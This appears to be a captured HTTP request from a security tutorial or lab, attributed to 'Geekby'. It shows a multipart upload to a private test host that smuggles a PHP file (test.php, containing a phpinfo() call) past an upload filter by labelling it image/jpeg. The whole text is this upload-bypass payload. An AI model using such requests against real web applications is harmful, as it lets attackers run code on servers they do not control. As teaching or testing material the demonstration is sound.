 POST / HTTP/1.1 \r \n
Host: 192.168.102.1:8080 \r \n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:84.0)
Gecko/20100101 Firefox/84.0 \r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r \n
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 \r \n
Accept-Encoding: gzip, deflate \r \n
Content-Type: multipart/form-data;
boundary=---------------------------264373602010988098702631914803 \r \n
Content-Length: 357 \r \n
Origin: http://192.168.102.1:8080 \r \n
Connection: close \r \n
Referer: http://192.168.102.1:8080/ \r \n
Upgrade-Insecure-Requests: 1 \r \n
\r \n
-----------------------------264373602010988098702631914803 \r \n
Content-Disposition: form-data; name="file"; filename="test.php" \r \n
Content-Type: image/jpeg \r \n
\r \n
<?php phpinfo();?> \r \n
-----------------------------264373602010988098702631914803 \r \n
Content-Disposition: form-data; name="name" \r \n
\r \n
test.php \n
\r \n
-----------------------------264373602010988098702631914803-- \r \n
@Geekby